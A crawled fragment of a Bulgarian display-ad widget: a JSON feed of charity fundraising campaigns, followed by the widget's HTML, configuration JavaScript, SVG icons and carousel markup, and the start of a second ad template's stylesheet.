\u0413\u0435\u0440\u0438","description":"2025-06-25","brand":"2262","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"57094.09","raw_price":"57094.092326","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_783","id":"783","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-aleks-v-borbata-s-autizma\/ea-7135b916ef28","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/783.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043b\u0435\u043a\u0441 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0410\u0443\u0442\u0438\u0437\u043c\u0430","description":"2026-01-30","brand":"92","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3368.90","raw_price":"3368.8981625704","original_price":"18407.00","raw_original_price":"18407"},{"key":"271_514","id":"514","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-misho\/ea-20e2ebc542eb","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/514.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-27","brand":"6406","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"330747.72","raw_price":"330747.71750096","original_price":"560163.00","raw_original_price":"560163"},{"key":"271_6684","id":"6684","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-hans-za-jivot-na-djeihun\/ea-efd3ff125f13","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6684.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0414\u0436\u0435\u0439\u0445\u0443\u043d","description":"2025-08-29","brand":"321","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7695.60","raw_price":"7695.6015","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_6393","id":"6393","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-iivota-na-kamen\/ea-765aac3cb3d5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6393.jpg","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041a\u0430\u043c\u0435\u043d","description":"2025-06-29","brand":"2411","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"106802.30","raw_price":"106802.301653","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-01","brand":"972","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"25863.76","raw_price":"25863.758976378","original_price":"106314.00","raw_original_price":"106314"},{"key":"271_1436","id":"1436","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-lili\/ea-053cf442ad32","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1436.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041b\u0438\u043b\u0438!","description":"2025-07-09","brand":"3966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"107398.17","raw_price":"107398.1673142","original_price":"110138.00","raw_original_price":"110138"},{"key":"271_6447","id":"6447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vasko\/ea-19b2011df339","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6447.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u0441\u043a\u043e","description":"2025-06-30","brand":"2072","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"49882.01","raw_price":"49882.010327","original_price":"86500.00","raw_original_price":"86500"},{"key":"271_6588","id":"6588","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-albena\/ea-62de9ee43784","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6588.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0410\u043b\u0431\u0435\u043d\u0430","description":"2025-08-16","brand":"596","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15961.87","raw_price":"15961.869","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_1172","id":"1172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-dmytro\/ea-15b7e38a9dad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1172.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u043c\u0438\u0442\u0440\u043e","description":"2025-08-25","brand":"3282","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"147721.95","raw_price":"147721.948298","original_price":"148732.00","raw_original_price":"148732"}]'
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=G99wQA27WGNpIDTQKSKcTC3wl0I6nNNPzfOeFkZOW7NQ6JYhF_DzQZQ7_7M_7AnTj5tAhqEzv2SvM7mjulI7axnen4ZeJGK2uYloYowia6kaj1MsHKn63mvykYESXzq6otPe2zxj2AhMUcZqSZoZi8xceVIoZVQTuvi3UuNpBAUwPUQ8x3znurFKZ5ZWnRJpqNKwM_-IEblNzemkyjomEHNVB8W79VqVpaT1gqo_HWWJvMVnuImXnBnFs1ey7PXwdDfUr7NNIA6dEIxyl_SmZEWAGpqU0vUzVM9kuhOWRYN_jhhB0rGEoEZkV6X_bH1p3BIF07V7TPhGf8eE3J6ozJ6HcaNRD6jCTn2ijju2TVNlvqKPykIFvhhrmmmkiM6M5kMhGkMlotSCDIUzoUV-Nf7xq1OSbq0b0QRj5MRFLHs2Uu5P75dONKB5DzqnLJpxZUe2qZKnDSdNnwPZTrfrkfBRyYBNzMNSUu0ioouOktyd10dr8q3blnsn37GTaRlO6ioRxTfl-z2dA6xb__DR5zA4mnymjlds_TzX1iwfVj8bDWEYvr4G_NgEe8BZ3avXeaFD0tguw-daUuTpRFBdwCSyLBq-RfYEOmpZWp8r2WJ8hrAzq_wv1HwaLBrnOmdQsROW5_rCoR0vnxxXbJF1vcrlLpFSRKmFf6VwCiTTnS-ZXf2okyjYPh5rkB-TPTaUupCkz6D2kBRhMXgKXkg1O5T_KFo7JT41pIGBjKYc9Xwal1mxhqjMFJEvebQ0gpwtpEmjOdfAHpqd1u762Y3zrPUYhPP1-fHV9zYkQnsh2iIiVzVa_v6jq8jshfnfQFXX2xwtrCBNxu2nDmt5TN4GvSbIZgrMacGwbsDjVw_2VykLBbp2hLX-0yo_-yWA4vVDE8r-2HhK6NcrJjP12lp--GXdenSvsyqTCz61j2vT_GkLcrk0wDG5BmOoI5W7oydsDy4Rrk2UJHrrKTmYOH1bYRM5IVzaa0Nx8qVshxdHlV7Im54yWGGK9RIkx8n3M9X4VIOOMxnnMerZ1HRb3j0USe7L5-lXSSa7VrZLsMw6c15Bj4zgVSel1w,,
body_size: 5563
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        padding: 10px;
        margin: 0;
        width: 708px;
        height: 230px;
                background-color: #FFFFFF;
        font: 14px/1.1 Tahoma, Geneva, sans-serif;
      }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .i {
        position: relative;
        float: left;
        width: 160px;
        height: 230px;
        margin-left: 22px;
      }
      .i:nth-of-type(1) {
        margin-left: 1px;
      }

      .g {
        display: block;
        width: 160px;
        height: 120px;
        background-size: 160px 120px;
      }

      .h {
        margin: 1px 0;
                font-size: 17px;
              }
      .h a {
        color: #000000;
        text-decoration: none;
      }
      .h a:hover {
        text-decoration: underline;
      }

      .a,
      .a:hover {
        color: #000001;
        text-decoration: none;
      }

      .carousel .slides li{transition:left .75s ease-in-out}.carousel .controls a{transition:opacity .2s ease-in-out}.carousel .indicators li{transition:background-color .2s ease-in-out}.carousel{height:120px;position:relative}.carousel ol,.carousel ul{margin:0;padding:0}.carousel ol li,.carousel ul li{display:block}.carousel .controls{position:absolute;width:100%;z-index:3}.carousel .controls li.prev a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)' transform='rotate(180 15 32.5)'/%3E%3C/svg%3E") no-repeat 10% 50%;background-size:14px auto;left:0}.carousel .controls li.next a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)'/%3E%3C/svg%3E") no-repeat 90% 50%;background-size:14px auto;right:0}.carousel .controls li a{height:96px;opacity:.7;position:absolute;top:12px;width:40px}.carousel .controls li a:hover{opacity:.4;text-decoration:none}.carousel .slides{z-index:1}.carousel .slides,.carousel .slides li{height:100%;overflow:hidden;position:absolute;width:100%}.carousel .slides li{background-position:50% 0;background-repeat:repeat-x;background-size:auto;display:none;left:0;top:0}.carousel .slides li.active{display:block;left:0}.carousel .slides li.prev{display:block;left:-100%}.carousel .slides li.prev.left{left:0}.carousel .slides li.next{display:block;left:100%}.carousel .slides li.next.right{left:0}.carousel .indicators{bottom:8px;left:8px;position:absolute;z-index:2}.carousel .indicators li{border:1px solid #777;border-radius:50%;box-shadow:0 0 2px #fff;display:block;float:left;height:8px;margin-right:8px;opacity:.6;width:8px}.carousel .indicators li:last-child{margin-right:0}.carousel .indicators li.active{background-color:#777;box-shadow:0 0 2px #fff;opacity:1}    </style>
